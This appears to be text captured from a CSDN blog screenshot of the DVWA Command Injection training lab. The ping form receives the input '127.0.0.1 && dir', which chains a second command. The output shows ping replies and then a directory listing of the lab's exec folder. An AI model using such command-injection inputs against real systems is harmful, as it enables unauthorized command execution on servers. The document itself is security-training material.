 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 software
卷的序列号是 0E7A-D911
D:\NetSafesoftware\phpstudy_pro\WWW\DVWA-master\vulnerabilities\exec 的目录
2022/01/04 17:28
.
2022/01/04 17:28
..
2022/01/04 17:28
help
2022/01/04 17:28 1,839 index.php
2022/01/04 17:28
source
1 个文件 1,839 字节
4 个目录 93,852,241,920 可用字节
CSDN @maple lee